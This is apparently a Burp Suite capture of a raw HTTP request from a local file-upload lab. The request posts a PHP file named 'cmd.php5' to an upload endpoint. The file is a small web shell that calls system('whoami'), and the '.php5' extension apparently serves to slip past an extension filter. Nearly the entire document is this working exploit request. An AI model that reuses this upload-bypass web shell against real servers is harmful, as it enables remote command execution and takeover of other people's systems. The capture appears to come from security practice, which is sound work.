 Request
Pretty Raw Hex Hackvertor \n
1 POST /upload10/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload10/
8 Content-Type: multipart/form-data;
boundary=---------------------------10208597072407816526598894506
9 Content-Length: 379
10 Origin: http://localhost:9001
11 DNT: 1
12 Connection: close
13 Cookie: pma_lang=en; wp-settings-time-1=1732044520
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------10208597072407816526598894506
22 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php5"
23 Content-Type: application/x-php
24
25 <?php
26 system("whoami");
27 ?>
28
29 -----------------------------10208597072407816526598894506
30 Content-Disposition: form-data; name="submit"
31
32 Upload
33 -----------------------------10208597072407816526598894506--
34